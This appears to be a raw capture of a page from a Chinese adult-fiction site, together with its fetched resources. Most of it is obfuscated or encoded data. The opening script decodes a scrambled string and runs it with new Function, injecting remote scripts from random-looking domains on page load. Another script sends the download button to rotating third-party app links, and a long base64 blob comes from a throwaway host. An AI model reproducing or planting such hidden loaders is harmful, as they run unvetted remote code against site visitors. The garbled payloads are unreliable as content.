_pRf(p6XM6LMDL8_pRf(p6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv_pRf(p6XM6LMSS880a[_pRf(p6XM6LMSS8}!Xd5 _pRf(p6XM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(m2pO:f2m(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_pRf(p6XM^PYqLY[D62fODmqO(dF6O2mh5Y78_pRf(p6XM^P_pRf(p6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(m2pO:f2m(O^"%"g{00n/f/o0{nj(8}v28_pRf(p6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_pRf(p6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[_pRf(p6XM6LMDL8_pRf(p6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_pRf(p6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppm71X7^Km(O^"%"g{00n\/L(/o0{nj28_pRf(p6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《淫妖豪情》https://www.wxbdl.com/detail/233362.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1007gc.5sm8sx.com:8005/d/4085?t=0.17420039942422005
body_size: 1146
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gson{=\"JF6^Y\"g}1Kns@}KKK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}001p(mnL^{LRm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}001p(mnL^{LRm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/q_ohnmp5(@72YFmRT4g@0QK\\\/j(hd22YqxOfY8}}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.wxbdl.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yulinp.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yulinp.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yulinp.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yulinp.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yulinp.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yulinp.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.wxbdl.com/static/js/web.js
body_size: 36
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-7J8TJQGVB3\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7J8TJQGVB3\');");
document.writeln("</script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030127608.txt
body_size: 102749
content:
R0lGODlhgALIAPf/AHhGmpJtp4xslnYWuLcirJ9wU6eKa+nn59WxkPjv6mQUmmkQqere2Yghy9vWy3kirWZu+4kludzc2v/P8LBO6tvLusy5y8ghqKmXjqpF2P+E5/j6/byqx7y1qUoRb/fn28m7uKo1zv2OhlkRlMqddrKpmGX66DgDX9NmzohVqP/SjMrGuf+xhDSe/9fMyPz374JVmOrWu1kYgVMsbGUklbL/yZSLhLqouUkxJF9FMXIWqo3+2ujNuNP/uhMLB4sYq//umHUYdMsmuKiJt/b+qM3Mxci7q0iL/8xW0JUoy9zHq/9srtdstJczyedv29/X5t7n3ufKqd3O1v+p8CQVDrWau7mpqF2mjKPWoaWHpTQrI2pVS2szlu13mZhGyn1zbfaxsf/p/P+nzty8orZh2f8IjNBvZS8hF5qGpp1a93RmVKxSrnQ3nnOJdtcyuWO096uWqW0qeps31XJRdPJ2449TPtFHvLIYqnf/4qwYnczc3a2UuSZYo7Wbq1j/79vMjcatwNcptmrTtLrNzsozur28sJWoqihjWMeqpVVLQrEhn8c5zJQp1sWZh7lf697n5/fey+rOx517rZYZoda9uxUCI/9MpfyOuW/Z0J94mXsxi0ciToszwfjnzdzWvbNXiyQIN3sgvzN31JE/mcZj/zypmcrGrO/nzVNjR3qO7GkihU3Xx4o/b/Dv9Pfe2M9rhokoHIlu1O/4+1clfevYq87Wz8IYpM+Qy6W3u2o5hPjYu4ipiXGOzg80Uqytps2QtcwyreCpof6fvnqw1NC9edup5ZHewFBCsWw1Oz9+av/x3vHLredJQevL2toRnBMbGvjOuM03OLaKul7v12FHdSIxcP6+1owpzvnO1MuX5a6MqeWkt20noNrrm2sYrU0Ife/n3ufn3u/ezu/n1ufWxuTezu/exOfW0PHv4ufn1vDWxu/Wzn5i/ubexM4prf8plNPF1YQYv62ltD4WX+/376s+5Ofv5nspe3pGzcPhsb1Z97K2lz9JOQAAAP///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/mqNnCu3eiLRhAgLCCoQSIFciLID9eRHlyFy6KwGseXXp0F7WKSKm1fTv27txrYf/Xrj08eCnNi3yv5YC9hPfs2TuY3zz++ObIVxRabqSE/w4dGLHfCkUUUoIpHeyj4D4d+IeBDV/slgM/[base64]/JqtrcKBR661w3IqGDby2IUCEaui2xW68JWKDcg0aUcF880kwnwsOSFBOOe9FK+172EIhgbaPaMvtthI8Ei633oa77RNQQCEuFOimm+222r6XbnvYOotdew5gdx9y+4FgxAoNlgAggKasULApAiroXwkFbHEGFVT4ADEVWnjow8PP+OBDxhtvzPHG/XT4TCXPPNNPP4Y80mKLL77I4jcjwHzQQgQtlBBfA+G8I0U96jgkpRmNAOmRjyIZpaGJggSTSyudpaSWNNnU5U5x/lS1DvFgrSZRaDLVlFNGPfXm2GRLJVNRWGYVFtp7ehWWWHCL1XaVS69EqEpJi8QWokoi/0m0pBoJSemlPWdKg0CdcjpYYaCCCsBhAERmqqmXabaqqqGRpvmrAaDReWuw6WprrqSjYciuu9YGYW5q7EbsFomoYYULRhRXxDnNRltOvkWUEw4Du19LrbTaMhBO8eEk/wgDUBxwgAQHJJ989FAw/zwU4URPffLgvpd89fHGWy2z7IG3b375IejfPkYYEWAhphRhCvtj7GMAPw9HDPEzVIx4Ron/K1nGPtYxjw0wY/[base64]/FljIFxCI8e0kFJgRAjIRnJ0zyyAEWlBGmOahrT6Hb/pZSYhUtSu0mchsiTO/HwTGkqk9jCJrYgOrRNV8GSROV0FT4lsW1te0CeupKnfaaFJUkriT1LUk8okXQkRYsL4II2JDCCsS/o9IsMAKO4maLxU43jQi4S87iewlGOx4ABHTMDGhiUZnOu2qNrQDerP6JOdbbBzW7m0BvfGMsFwxTYIx/JgHy5IJO/c1Y5XElJT5oVfE/4XvRWeQAGPOJ54VjeJp83SuuN8pPlwh640iEvCbjHWuPzTnaUMyD0GaGXvvxX+2r3hYhJjGLMvJgWNlYxjIlIgBrLGMkmO8B+JOIRKVpZimpRC2+aVg+1iJmNLBhBcYYxjBmMrdCExM7a/wbNG0KKp99GOMJ55lOkU1oa3aq4JbPgBIYC/[base64]/8IlB+DmuKEhRnYIctBAa+MFmNnWGy/EgEKhLxDH7wA5rP3ND/NiTNzGrBmiZ7xiC0OYjRlva0aO4mBCXYWpuVM/[base64]/9OAcEhTjOCtpn5IU5SA1n6IfE+DHZM6jhCzYoQSLOwPAReSiA/DugADceskGANs0gPy0EKzhONx8EZzn/61GR2MnBjZxzIyHcojw70qhQmzBvdQN1FWHyz6hdbUw3WTQPG73Dhhrd0kgXIneV+3M7WXS8b/uKp8/yUfV6BG9VpLnWZc6RLk6qpXN+KQbJaEbF0ZpxOGWM4/g7OczIcTMBhkEsOJO50bTqwAd2DYJjM5tMzMY2UWXdtItV7UR8oQOJ9NcKPsxtapXjHNDiq/F2l8lza/LFzJte9pYX77ayda7bUp7zUsm9Gm/SxuKrV3yYxW/0OWc/ATeY+/yzSERgAOEKp9gWJts6VCx54lTYkACF37/+8W9jwgeZmDfgTQk0P5t6cH7IwcnmmR3EIOv8C89wS2eWWwS3HClh/6KOFM+TPG2kLlQh1fW5Ei/B8P1YanpOttY15xIl0knPv0N/SFFNNxHqGhWAUKQW6eVCJSEST7Nn+UR+KsVqLDVfr0Z2M7UXE0hr+bVfbqRTPbVrvAZU/yVgnGF3eIQGyRYaJHiCKLgrgNcGz/Yrgidh1vYFs+MAlNABVgACy5Iv84E7HHYtuFMLYxVuznJjv1OEZnU8NNZuqeQtziNjbpV5cWU9pnRiniQ+2sJX9TJL8uEAntBvyYEcAuI+8ZNVBoAbBqAGieBYT4YDFBNlFAIxWpY/xVdAmTVABoQy/hB9eggFegB9evAIIddNqWUQNcJa14dOPvJ9AwF+DbEAtP/1EHyBWyGERQyYJFpnRby1JOsVXPpUTzthgFziJYjWXTd0FETXaNRlXfpXafd3dBC1dDMkJzKxaW9TFBvlaR9VN1RkQn3Di1vHgA4YX7UFgWOEQWWnKRaIdopxa4iRa5HTdnHkGZoxd6FhVAIwbHZHgiKYgmiQCagDeLXhgi9IbdVmAyAQCSuAYQJTBDmog4/keI+EPZs0bjV2edIjb6lUbtPThGsFhWm1StBzPPZ2VvKSelooBeSDPgJHIIUQIIclP8CSAzgwkU3WTBuSA1oQfBKjIQH0ZByyIcvEMQfUP18AiM4HiN2Ekn8YiGr2DTIQToRYTgURJOkUW97XUo//2E4Q0SjvFU8J2IskMWr4xIkrxHM24XOHplx2Uor1J12quIprEpWteH/[base64]/[base64]/RJf84lXUuJf2Rjlaoqlazqn1PpqtRllWTzc1OzNkZkoGszlmMBilYiRSb1W1nERX/jRd43OCm3nXBpdhqqX2q3GBs4GdTgXyYqYJlTrdW6oiUIeNG2rcESLNQGHJSQjkZAHBjQAeqRL9vmVdCCO+dASSM2H510Y+MmpaC3pMczPVVIY9kTPUfoSauUVqTXr67Umd0DWETqpemRH/BDZPvgIDmgBhiwDxiQAxSbkRs5McH3P13mpnO6ccXZsZjVD5XAD6iABnoAqKiVsitTqCxbqG2GqIeYnTwTXxE4jHT/[base64]/UY1bac4+ia0rK80k3Vi/hQ1ZEerD4QVj/4i/us6MlsJtfcIYTiT+O9aZx+qYhKZx2ukwKh6clk1nCq3DIuZIsUggtawiGgAvP67wyIDMmV3KESJMqFxG4tZ2QqrY324A+/9lnVqQoviVqIjVoPNsSg2JcLyEmGsWUpaq0XCNp+Nkm+gm1U6lDUTu1/Ku/[base64]/6MxuceRGTdNwpun1ES8xncy/GADhQAjLQu90eu8enwjMFO9MnlOsnXBOvKoOpkRkqhSZ0tCpv+WiWiJvksiajsXap7aqVxLil7BNkYhv/TpUKuqqgGcvzoUyvsbyjoEXdLFn51MwGBSNaGoErgagLhqEofiwEFpahA6qQ2Yy18XdoQzZ4Yza2dEl2nHBXQbOYchOchMoiXalyi8wtv6KywMzblBuLwxeMjwBTdQw8PhHzc4HZQAHV6VOzroeOXAV+NsYsnTbUt6Y/GmedEjkOHmPJ9kYqoUPU9AeiVmbuYWL6zLbS5QMOkDhgtjAFtAIWwYWY8Fh8e0TMF3WXbIMcOrIRVTvARUQPyzIQqHCnrsvNCLxxttCDbgxyR3fT3CqBrUco9YZxqBy5W4KOylqSfEs73qiT7/e2jvRyUDcCVh8r5kIp/zSxVaS7/[base64]/xdQ3Q0mpnhQj/bTrgjUUgnK6S21SN3eRm0US72foJzKcMJdV4NpMVQStPjK5oXVmtokV8RbFAwXeabLX9fLbHsXhqM4ynpTn/IpxZwLdnm3z1gZc6AZcnTh0iiNzhzN0fYFMJDXMrrXvUFVhvfXGGYFN1yux2HY4Kxhj8SOjscAQiwBQBqEYeUA66xKsARKoGuPzQNKxFPP7UaFBpmFwbNhuTRwCHNYGIYBBRAhGsvbcPowDK2xEi2nd/[base64]/FyetcS2vjiVV7qAvphCoXQPgiTpmLMhm3K0MoEpx9ZMdG0ZcbXP8J5pxW95U7222SuxzZA3M7bBoag5omKI6yFM9qpTjqZk6xW4COEJHhOc42cNOOriaJWE1cyaJO8vpIMdI1W3jd0XVK7Jp8Mq/L/Hek0/+ijLMCt2EPzO1BfQhMnEShAj6sdBYpWlN2+uPHuRep0YaGupk6o/svAzMEc+ik7JeEhrIFvlLcXrrdwvRkXLte6Hhpz0BnQNvZmT7gySiyFuwXacOwqTruAcBwCl7g/Wj6Uly+eMC3lPFbgTC2WHQ6QHWKZJ/ja884lZu6hS1bunI8SgIWiPTytyXrs+M8GM++1o6a8aeUMndC7G3xx6u8VM5ETSbES6e/El1nDS+VumlkCX7xj7rw2sAto0Aa80Aa2r+Yy01rWVxDaORHEWMgT+qAcv8hG/zQyrd0257M6fRaiWEOiSiZJ8VznLRX3K6ue7Og1n/0RAOlR/+nUOV9dScvzgb4lQK/[base64]/88G5X+fBgj8/48x5cGLFpLW0scGrzevXApJ9GSGj9v/tEblt49ZNY4RvGgoU+BZOXMGI48mFK1/efLk3BdClP49e3duC6NgXePsm45uH7t+uX9dBfoGO8wPSn/emY0D79gPKu6cvf8CD+6Ee6M+P3/8AAAMUcMAAQylwAANDUXDBUOJJUEEHGZRwQgornDACCytEMEEEEcTPwP/q80a+Eb2Bz5sHTHwgxfJSfEAHFlk0sbzrFEBvPOxMpK46HoXzBjnngkwutyGRIzI5GY4DTgbgmqThSSijfJILGriw8kouBrKyIC4KYqOghRRKaKE5AIDBTIoyyqiijWBQ082K1CBJzpJMQmakL2y4AZAO5MEAjg4KsWCmmlagpAh4inD/ASkp5PqpgkV/kqAcBoDiqZyvqGIgHZ7CAuuJq5gSVSutqlrrLK2+ggLTsJ5AC62x3vpKVrniqmsFXE3Ji68ttDAstNN+DQywxRrD4VjIKDNgWQMqw6wx0IAdrB/ThjXNByqeSY00fr6AzdsvZqMtN3J1K5fc3chVcrjhgASyOSOFlLe5HBVYQIZK+tF3334qAWW7fPnVt5IRzENPvfIWQFjh+eRTIGCBKznBP//02+/D+wTUwYN5Tuj4Y489BvljkkMeeR6SP/ZAgQUbCMVlmF+WOWaXZbYZw1BwzlkBUAQemGUG8+NvPw91CMW9++pzD773aKRRxRZRhBFFquc7/3E7rMfLbjoeoXPO6yDfFS5eI40M7je0m/yNBtvYfpJJKaHkQpUrc+HCbi4HMuggghQqs8yGIBJ8Io0s+kiAw0EiiSRqTKIGmURmUCMLmG64oY+XbphJJppAgIeSFSqoCykHyindAXIcgJSsctIZqqdJMU3HKp6oKlVUTcN6VSunlrKKKUzH+v2As9Ria1Lk3cL0qVqC8uQuI0ypgBID1MjhjNOkBQxbbM/46wzNwMcBmTqUNYAEEs5ftjJ+vI+2s2tDq1YwzhKzP9tuv9Bf3NnQNdd/3gBnbe0KztjGRiSxzas5XgNbdSDms36AwgP9OEQFK4iKQ/QrYTc6D8PWQ/[base64]/CaswiskWFbSghjYkow3eGucXbPMN3qQTN7sRYAF/sxzk/OiLChQSdrqmLzzkU587wES/enaFHQRUoPri4HU6eLD2pKc8A+gZKnrwUIj2IB/9olh/iGgf+ZygH2rYxS4M4FGQfnRZHmVWSU1q0gI0S6WV6cc8ZKaAG0JQhzirWQRcJoN+IKMLIthpF3xKhX4AMRQymIe/jAoKfyFVqUetxDw8QKIBcKwSTD2BB+ADxSaiaEVSNapRT6A16eiIa8c5wVTNela0ohUUX/RAWdP6VrgmlQZIfeszpgoKH4DiGXrlK2kq8YxNHGRMCCFsQv42uMHp0Y9zoEYiULK4kGQC/[base64]/QCoQAOqL/Kg52AKTuh74oPTfmChBj2YMET50VIY6WdoBApQvrpBBBCHGAhEAMKIS2ziE59YBUBQQYtd/GIVsCDGJIigghrQswKwQMc6FgELeiwCIAe5AC1dEFFR1jEZTLAOPf/1KU/1VeSYuvCpUX3hU9vDRCZCuIVrxZF1vPywKEPwBGUL8w17WGZ+VQJMBEkIQf4GAD02pEzUWOzi3NQRAeQ5E1/YcyZskAU4VPZylrUBHGLCSEDIxFCerQtOFrWo4Z6DHHepAKYsbanSzUpTTylHVV75yuG9qimbVItTgtcVtpRauLe8ZS6HW4si5IoSiPiCX7I3zOUeBjGKAZ+ymHnd6yJA2MMewzObdb1hYfN99aPfcr+Hmm0m4lvjbMN7/3cu2yiAncgBDhfP1sUEjsCtcb2rWftRCn3iYQfqzmC+CryDGsC73V/dzo0OxjD6lKdnbYgoRHdB0RUNjUMYA5D/N6gVYoQjHMUpVjGLHQ7jF8vYAC29aT+osGMeZ/zHPhaBGWr8gDP3rA48ZfIraqygnrHiE594xcpd/nKXr+ETa2AFhr2hUQCsYQ0p2PkaANCPEyzNRPBxUb64gA+kJx0fPRvBdqIznf3Oox/VSDoEjsGOY+DD6ls/Btch0C8jSZ0PxxAFBERR9rOnXe1rV7u+esF2uMO9BWnvRT9mQFg2w5mwb6ZG3xlLkjzeOc8CyEThbWB4PwMaDpbVBgYSb4WVWEBQjbSABShBE0o4eieLsmTpPBE60572UpPSrapqp5aqxDaWo5rlUnRr6a/cVilFid1TeOIJVg+XLi4wRQeq/4eD0ORae7nenv3OkIOU/nrYy0dAsYtthGg2yy+lSbbwk829w3iP15zRAnvBhW0Ayjdt7ywgcdylnC0u58w3TEa6AXyFfSXDwAE9BAsjaG+FsWfB7ZE6Pyb8f4gSMBkAoosBEPwgkAfAKVRIOBBDMRJjuBJbMQmcQBiTMQusg37wgJfJlxzLOB/jOI4LMhHolwiQOvIpnzr4BKDqh1dgMp/CQJfSD33xqS5gghqsQSbIQR1EgR1cg365j3xZAzIYQiJMgX4ZuvlgogkChTRoQidMA3yIIOsIKy9bgHzROghgBy3MQgjgQnboQjDsQn1Jjp45hiMIwzPswjNcwyNoQ/83fEN94YMjaAE6rEM7vEM8pMO6ywXBAhPDQghqyAXDEhw8Gzw967PDy5PE0wY4aEQ4yIIvEAAbyCxAKIREkzxCcSRIeiRHKwLSOZ1HqQDYKYfOQx1KWa2rcAoHGJ5TUovbEbWxoBSvyLRNUkVJuSXn2SVI44kVkB5EKIAtwJ7DYK5gKS/EwIECMAPlI7bmM4LmGwNoLDZj867iA43CMA3nYjZsKQzUUIzOSAQboDZvOSf3CiBy6bazcafjiBf0E5IJOoRViEd5nEd5FIRVsEdBwIR0Wzc8wARB+EdBmL8dMAZjEAQt6AcbYQ8PIpGEypd9AECISoYIupiAyxgOAxD/jdoFBlQ4EntACJRAFoM4iMsBhGyACcIBjPvADwSylQSyJ+sZMxDBEZxBnqrJLqg5DQyFCdIpG7xBG9RBoGQCHkSBT7i/AZC6XEABIiRCfUEiB1ORngGAJ2xCdpgBoHs6qPOyEegXLfzCrvRKLgxDMBzD48gXCFjDszzLN1xLtjwCUYjDFpjDOcxDurRDfeFDvOTDQAxEQRTEibAIQxy8TJBEwis8w8yELEhMbaAcbfgzDMCAPYnMzeGcmqAEz/kszYs01JGAz7sU0xGt0gGlWVmV0uEKrgiV28oK1lsVsjgA4bpF5Lm926O0IjAF0AmdCjACDCgANbA1YtSe4HM2/yrAgTr4tWATtmiERiUYg+VUguUcA2fsrmAcL11bNsPIlmY7A23RTuzpPmprr3IRv//xjfFzJ+NoR/RcDo0qBT/wAxNwTxOITxNIt/l0v30USAOLt4CqAQRTmPZQMIQhkYaCyAnDgs/Qqg0zEIxa0J75Awbshj8ghj+YUAmtUGK4UAzNUAwlAWIwTvTpl5fpGQNISY0LQREkSZjqhyDbKY/rhzOwSZJDBoREuX74BJ/6SRwMSqDkQSOshKPRqKQkA6Vkyn5gyKFLEZyqhKl0wjEUKyetIo2aga8ES7AMyzAcQ+TQFzVMS7Rkw7Z0Qz7QF1GISzKdy7rMw37JS73Ey/9ABBzAvIjAFMzC9DNJlKxHzII/O7xCyyzL2ZNKHJTNciSaaLRH20VHAQpTcAFLEj3PhL1U7BTiuQrTtK2liFRWegquUEVWE63d8wQXoDRTCNW8UALf683A+IzfZKFbazZsCYwzKE7mI7ZoNAXnrNVahUYEwAADqANqyibwqpa/cK7s46bt8wFpC8fXACDwww36Co4CWkeygSchyZdVaM/3lE9slU88qM99/C/83M+B1CCsWajzsBqceoZ8oDB1fagLmweK1DCLvEh96QEGnDgXOikD2IIwm4cGkDqUTEkR8K7IGLmWFAEMxCkqEMEuaFGdskmferIGeAB9acEbxUH/n9RRHvTBSsAPnJqBpSTCTeiHgrmqoeuZXFhSdpiFCBq6KbSXGvGGfLm6KfXKKv3CK0XIEZigauhStVRLN/[base64]/AW90oXZU2bdpkn2k2/49AXa4XPbJ1P3rVPAFM3/3X7VoH6N1CQj/[base64]/Thj4QNJZItEqciULYnBXQxMx0tJ64lM67C09g1OFqHSYmzVHSFK5QClecJVNarafwxOH61LoQncKtAF0BJt+8PuZCVVTNnmR71cq4DP9laQRcjUbn5FzO3VwlyFznLLbuUq5hcTZhbdXS1bVgTY3zOtZkhd3/gd1mZZdnZcd3YUfheMf2dE9I3t1tzSdudb91u2T8jDf4o7cG6yDjlTotYF51nbB8EECK/A8AQRoCOQEfaIMH9QF+mFBZjtAJ/UgN7VBcZiY16AcZ6Nd+yAESZYEhWyt9+TFj9jiRW1ERkNF+MIOeIjmTAwWb6hkbpV9m5hdWCEqirLH3+IwhBGAyyAWge4/tKFm7Q1kuuD+WLeAGvg6pm4WZPQafqYYqFUOR5Zl+4IO0TMuhhSAfEAW2FDA+COG3bCEfGOg7zKC707uIMBM0SeE3rdrBnOj/TEADGc6Ci7ZhOKiCHK4CRLIcS7wBshWUIugcEFAURUEKSAvcuaiAJP6JUsw0o1gVRnW9ST2l0yQeqmDNU2RpF/[base64]/[base64]/rJRtIlL8ToRsM4A0Em5PB0L3SU3Wil3SCh1keGz1KIMvvkJ4Pel0pYGHJV7H0TZQA00I0VOBShbP8AMZB5ZcB/[base64]/lQDEMZf4ePSHV3GRXFsIc5krAwDsGoDiIyUQgA5znEe8AT/iMdqHHfGhb8fbTJy6gQMbblGbsoWHMgTGzAXJr+NuXbW+wI3u3aOrXyGR45P95RIuio3mu8HfQTeSxYwpjKqlS1XT2YYb5igZxBzADzIpQKFeRgRA0RzmEqEjYTsbiixN/9sChRJC9QXie0HBCBRGguqBijBfigA1g6yg1RREWxRRHfYLsCBfvAG1a5Rn6zBmovBUHD0+2WC/BVuoqF0cN7fUDeRfPECBO4Z6OaGp6HCGpE6ep5Sef7uRp667n51nd3SM3zL7xagJJu6XMf1oj0CARN2LNEXNPUBv0n2h07h+o5TaOfaPDs8ri08NMAAxbMsAAdwy+mAspW8RIOk/[base64]/